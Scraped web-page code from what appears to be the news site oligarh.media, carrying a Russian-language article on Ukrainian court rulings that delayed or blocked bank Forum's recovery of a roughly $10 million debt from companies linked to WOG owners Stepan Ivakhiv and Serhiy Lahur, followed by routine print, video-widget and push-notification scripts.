    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>ВСУ помог WOG с отсрочкой</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0443\u0434\u043e\u0432 \u0421\u0442\u0435\u043f\u0430\u043d \u0418\u0432\u0430\u0445\u0438\u0432 \u0438 \u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0433\u0443\u0440 \u043f\u0440\u043e\u0448\u043b\u0438 \u043c\u0438\u043c\u043e \u0424\u043e\u043d\u0434\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043e\u0432<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">30 \u043c\u0430\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u0423\u043a\u0440\u0430\u0438\u043d\u044b <a href=\"http:\/\/reyestr.court.gov.ua\/Review\/74378125\">\u043e\u0442\u043a\u043b\u043e\u043d\u0438\u043b \u043a\u0430\u0441\u0441\u0430\u0446\u0438\u044e <\/a>\u0431\u0430\u043d\u043a\u0430 \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0435\u0433\u043e\u0441\u044f \u043f\u043e\u0434 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0424\u043e\u043d\u0434\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043e\u0432 \u0444\u0438\u0437\u043b\u0438\u0446, \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u043e\u0432 \u043d\u0438\u0436\u0435\u0441\u0442\u043e\u044f\u0449\u0438\u0445 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0439 \u0432 \u0434\u0435\u043b\u0435 \u2116\u00a0903\/1296\/14. \u0412 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0434\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u044f \u043f\u043e\u0447\u0442\u0438 10 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u0434\u043e\u043b\u0433\u0430 \u0441 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0412\u0435\u0441\u0442 \u043e\u0439\u043b \u0433\u0440\u0443\u043f\u043f\u00bb (\u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0438\u0442 <a href=\"https:\/\/oligarh.media\/2017\/01\/18\/u-wog-nachinayut-zabirat-zapravki\/\">\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0435\u0442\u0438 \u0410\u0417\u0421 WOG<\/a> \u0421\u0442\u0435\u043f\u0430\u043d\u0443 \u0418\u0432\u0430\u0445\u0438\u0432\u0443, \u0421\u0435\u0440\u0433\u0435\u044e \u041b\u0430\u0433\u0443\u0440\u0443 \u0438 \u043d\u0430\u0441\u043b\u0435\u0434\u043d\u0438\u043a\u0430\u043c \u0418\u0433\u043e\u0440\u044f \u0415\u0440\u0435\u043c\u0435\u0435\u0432\u0430 \u0420\u043e\u043c\u0430\u043d\u0443 \u0438 \u0421\u043e\u0444\u0438\u0438 \u0415\u0440\u0435\u043c\u0435\u0435\u0432\u043e\u0439) \u043a\u0430\u043a \u0441 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u044f \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 &#8211; \u0427\u041f \u00ab\u0412\u041a \u0418\u043c\u043f\u0435\u043a\u0441\u00bb.<\/p>\n<figure id=\"attachment_60589\" aria-describedby=\"caption-attachment-60589\" style=\"width: 407px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-60589 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/23216.jpg\" alt=\"\" width=\"407\" height=\"281\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/23216.jpg 600w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/23216-300x207.jpg 300w\" sizes=\"(max-width: 407px) 100vw, 407px\" \/><figcaption id=\"caption-attachment-60589\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0421\u0442\u0435\u043f\u0430\u043d \u0418\u0432\u0430\u0445\u0438\u0432<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u043c\u0443, \u043a\u0430\u043a \u0443\u0436\u0435 \u043f\u0438\u0441\u0430\u043b <strong><a href=\"http:\/\/oligarh.media\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><\/strong>, \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb \u0432 \u043c\u0430\u0440\u0442\u0435 2013 \u0433\u043e\u0434\u0430 (\u0442\u043e\u0433\u0434\u0430 \u0431\u0430\u043d\u043a \u043d\u0430\u0445\u043e\u0434\u0438\u043b\u0441\u044f \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c \u0412\u0430\u0434\u0438\u043c\u0430 \u041d\u043e\u0432\u0438\u043d\u0441\u043a\u043e\u0433\u043e) \u0432\u044b\u0434\u0430\u043b 10 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u043a\u0440\u0435\u0434\u0438\u0442\u0430. \u041b\u0435\u0442\u043e\u043c 2014 \u0433\u043e\u0434\u0430 \u0431\u0430\u043d\u043a \u0431\u044b\u043b \u043f\u0440\u0438\u0437\u043d\u0430\u043d \u043d\u0435\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u0432 \u043d\u0435\u0433\u043e \u0431\u044b\u043b\u0430 \u0432\u0432\u0435\u0434\u0435\u043d\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f. \u0413\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0435 \u043f\u043e\u0434\u0430\u043b\u0438 \u0438\u0441\u043a\u0438 \u043a \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0443 \u0438 \u0435\u0433\u043e \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u044f\u043c \u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u0434\u043e\u043b\u0433\u0430 \u0438\u0437-\u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u0441\u0432\u043e\u0438\u0445 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u043e\u0442\u0432\u0435\u0442 \u0431\u044b\u043b\u0430 \u0437\u0430\u043f\u0443\u0449\u0435\u043d\u0430 \u0432\u0435\u0440\u0435\u043d\u0438\u0446\u0430 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0445 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0432 \u043f\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u044e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u0432 \u043f\u043e\u0440\u0443\u043a\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438, \u0430 \u043e\u0434\u0438\u043d \u0438\u0437 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u0435\u0439 &#8211; \u00ab\u041f\u0440\u043e\u043c-\u0433\u0430\u0437-\u0418\u043d\u0432\u0435\u0441\u0442\u00bb &#8211; \u0438 \u0432\u043e\u0432\u0441\u0435 \u043f\u043e\u0434 \u0448\u0443\u043c\u043e\u043a \u043f\u0435\u0440\u0435\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043b\u0441\u044f \u0432 \u00ab\u0421\u0435\u0442\u0435\u0440\u0443\u0441\u00bb \u0438 \u0431\u044b\u043b \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u043d\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043d \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u043e\u043c. \u0412 \u043a\u043e\u043d\u0446\u0435 2015 \u0433.\u00a0<a href=\"http:\/\/www.reyestr.court.gov.ua\/Review\/50692506\">\u0441\u0443\u0434 \u043f\u0440\u0438\u043d\u044f\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043b\u0438\u043a\u0432\u0438\u0434\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443<\/a>, \u0441\u043f\u0438\u0441\u0430\u0432 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u0435\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0431\u0430\u043d\u043a \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb (\u0431\u043e\u043b\u0435\u0435 680 \u043c\u043b\u043d \u0433\u0440\u0438\u0432\u0435\u043d).<\/p>\n<p style=\"text-align: justify;\">\u0412 \u043a\u043e\u043d\u0446\u0435 2015 \u0433. \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb \u0432\u0441\u0435 \u0436\u0435 \u0434\u043e\u0431\u0438\u043b\u0441\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u0430 \u043e \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0438 \u0441 \u0427\u041f \u00ab\u0412\u041a \u0418\u043c\u043f\u0435\u043a\u0441\u00bb 10 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432, \u0438\u043b\u0438 \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u0430 157,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u0442\u043e\u0442 \u043f\u0435\u0440\u0438\u043e\u0434. \u0412\u043f\u0440\u043e\u0447\u0435\u043c, \u043e\u043f\u043f\u043e\u043d\u0435\u043d\u0442\u044b \u0431\u0430\u043d\u043a\u0430 \u0438 \u0442\u0443\u0442 \u043d\u0430\u0448\u043b\u0438 \u0432\u044b\u0445\u043e\u0434 \u0438\u0437 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438. \u0412 \u043c\u0430\u0440\u0442\u0435 2017 \u0433. \u0445\u043e\u0437\u0441\u0443\u0434 \u0420\u0438\u0432\u043d\u0435\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u043d\u044f\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u0438\u0442\u044c \u0432\u043e\u0437\u0432\u0440\u0430\u0442 \u0441\u0440\u0435\u0434\u0441\u0442\u0432, \u0430 \u0432 \u0438\u044e\u043b\u0435 2017 \u0433. \u044d\u0442\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b \u0412\u044b\u0441\u0448\u0438\u0439 \u0445\u043e\u0437\u0441\u0443\u0434.<\/p>\n<p style=\"text-align: justify;\">\u0421\u0440\u043e\u043a \u0440\u0430\u0441\u0447\u0435\u0442\u0430 \u0441 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u043e\u043c \u0431\u044b\u043b \u0440\u0430\u0441\u0442\u044f\u043d\u0443\u0442 \u0434\u043e \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2022 \u0433\u043e\u0434\u0430, \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0442\u044b (\u043e\u043a\u043e\u043b\u043e 121 \u043c\u043b\u043d \u0433\u0440\u0438\u0432\u0435\u043d), \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u044e \u0441\u0443\u0434\u0430, \u0434\u043e\u043b\u0436\u043d\u044b \u043d\u0430\u0447\u0430\u0442\u044c\u0441\u044f \u043b\u0438\u0448\u044c \u0432 \u043c\u0430\u0440\u0442\u0435 2021 \u0433\u043e\u0434\u0430. \u0427\u0442\u043e \u0434\u043b\u044f \u0424\u043e\u043d\u0434\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043e\u0432 \u0444\u0438\u0437\u043b\u0438\u0446 \u043e\u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043d\u0435\u043f\u0440\u0438\u0435\u043c\u043b\u0435\u043c\u043e.<\/p>\n<figure id=\"attachment_60590\" aria-describedby=\"caption-attachment-60590\" style=\"width: 390px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-60590 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/crop_1379766577Img_502361.jpg\" alt=\"\" width=\"390\" height=\"286\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/crop_1379766577Img_502361.jpg 586w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/crop_1379766577Img_502361-300x220.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/crop_1379766577Img_502361-86x64.jpg 86w\" sizes=\"(max-width: 390px) 100vw, 390px\" \/><figcaption id=\"caption-attachment-60590\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0421\u0435\u0440\u0433\u0435\u0439 \u041b\u0430\u0433\u0443\u0440<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u00ab\u041b\u0438\u043a\u0432\u0438\u0434\u0430\u0446\u0438\u044f \u0431\u0430\u043d\u043a\u0430 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0447\u0435\u0440\u0435\u0437 \u0433\u043e\u0434, \u0430 \u0441\u0443\u043c\u043c\u0430 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u0435\u0436\u0430 &#8211; 700 \u0442\u044b\u0441. \u0433\u0440\u043d. \u0418 \u043e\u043d\u0438 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e \u0432\u0435\u0436\u043b\u0438\u0432\u043e \u043f\u043b\u0430\u0442\u044f\u0442 700 \u0442\u044b\u0441. \u0433\u0440\u043d. \u0410 \u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0441\u0443\u043c\u043c\u0443 \u0434\u043e\u043b\u0433\u0430 \u043e\u043d\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043d\u0430 \u043a\u043e\u043d\u0435\u0446, \u043d\u0430 \u0442\u0435 \u0441\u0440\u043e\u043a\u0438, \u043a\u043e\u0433\u0434\u0430 \u0434\u0430\u0436\u0435 \u0443\u0436\u0435 \u0431\u0430\u043d\u043a\u0430 \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0437\u0430\u043a\u043e\u043d\u0443 (\u00ab\u0424\u043e\u0440\u0443\u043c\u00bb \u043b\u0438\u043a\u0432\u0438\u0434\u0438\u0440\u0443\u044e\u0442 \u0434\u043e 2019 \u0433\u043e\u0434\u0430 &#8211; <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>)\u00bb, \u2013 <a href=\"https:\/\/oligarh.media\/2018\/02\/22\/v-fgvfl-rasskazali-kak-wog-uhodit-ot-pogasheniya-dolgov\/\">\u0437\u0430\u044f\u0432\u0438\u043b\u0430 <\/a>\u0432 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c \u0433\u043b\u0430\u0432\u044b \u0424\u0413\u0412\u0424\u041b \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430 \u0420\u0435\u043a\u0440\u0443\u0442.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u043f\u0440\u043e\u0448\u043b\u043e\u043c \u0433\u043e\u0434\u0443 \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u043b \u0444\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u044b\u0432\u043e\u043a, \u043f\u043e\u043f\u044b\u0442\u0430\u0432\u0448\u0438\u0441\u044c \u0434\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u0443\u0434\u0430\u0445 \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0433\u043e\u0432 \u0441 \u041e\u041e\u041e \u00ab\u0412\u0435\u0441\u0442 \u043e\u0439\u043b \u0433\u0440\u0443\u043f\u043f\u00bb \u043a\u0430\u043a \u0441 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u044f \u0427\u041f \u00ab\u0412\u041a \u0418\u043c\u043f\u0435\u043a\u0441\u00bb. \u041e\u0434\u043d\u0430\u043a\u043e \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u0434 \u0412\u043e\u043b\u044b\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0438 \u0420\u0438\u0432\u043d\u0435\u043d\u0441\u043a\u0438\u0439 \u0430\u043f\u0435\u043b\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u0434 \u043f\u043e\u043e\u0447\u0435\u0440\u0435\u0434\u043d\u043e \u0432 \u0434\u0435\u043a\u0430\u0431\u0440\u0435 2017 \u0438 \u044f\u043d\u0432\u0430\u0440\u0435 2018 \u0433. \u043e\u0442\u043a\u043b\u043e\u043d\u0438\u043b\u0438 \u0438\u0441\u043a\u0438 \u00ab\u0424\u043e\u0440\u0443\u043c\u0430\u00bb. \u0422\u0435\u043f\u0435\u0440\u044c \u0436\u0435 \u0442\u043e\u0447\u043a\u0443 \u0432 \u0434\u0435\u043b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b \u0438 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u044b\u0439 \u0441\u0443\u0434.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u0441 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u043e\u0441\u0442\u0430\u0432\u0448\u0438\u043c\u0441\u044f \u043d\u0430 \u043f\u043b\u0430\u0432\u0443 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u0435\u043c &#8211; \u0437\u0430\u0432\u043e\u0434\u043e\u043c \u00ab\u0413\u0430\u043b\u0438\u0447\u0438\u043d\u0430\u00bb, \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u043c\u0441\u044f \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c WOG, \u0432\u0441\u0435 \u043e\u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u043b\u0430\u0447\u0435\u0432\u043d\u043e, \u0445\u043e\u0442\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u043e\u0441\u044c \u0431\u043e\u0434\u0440\u043e. \u0412 2016 \u0433\u043e\u0434\u0443 \u0441\u0443\u0434\u044b \u0430\u0440\u0435\u0441\u0442\u043e\u0432\u0430\u043b\u0438 \u0441\u0447\u0435\u0442\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0430 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u0431\u044b\u043b \u0438\u0437\u0434\u0430\u043d \u043f\u0440\u0438\u043a\u0430\u0437 \u043e \u043f\u0440\u0438\u043d\u0443\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0438 \u0434\u043e\u043b\u0433\u0430. \u041e\u0434\u043d\u0430\u043a\u043e \u0432 2017 \u0433\u043e\u0434\u0443 \u00ab\u0413\u0430\u043b\u0438\u0447\u0438\u043d\u0430\u00bb \u0441\u043c\u043e\u0433\u043b\u0430 \u0432 \u0441\u0443\u0434\u0430\u0445 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0440\u043e\u0446\u0435\u0441\u0441, \u0430 \u0437\u0430\u0442\u0435\u043c \u0438 \u0432\u043e\u0432\u0441\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043d\u0438\u043a\u0447\u0435\u043c\u043d\u044b\u043c.<\/p>\n<p style=\"text-align: justify;\">\u0424\u0438\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443 \u0432 \u0438\u0437\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u043c\u043e\u043b\u043e\u0447\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043e\u0442 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432 19 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b \u0432\u0441\u0435 \u0442\u043e\u0442 \u0436\u0435 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, <a href=\"http:\/\/reyestr.court.gov.ua\/Review\/73600913\">\u043e\u0442\u043a\u043b\u043e\u043d\u0438\u0432 <\/a>\u043a\u0430\u0441\u0441\u0430\u0446\u0438\u043e\u043d\u043d\u0443\u044e \u0436\u0430\u043b\u043e\u0431\u0443 \u0431\u0430\u043d\u043a\u0430 \u00ab\u0424\u043e\u0440\u0443\u043c\u00bb.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
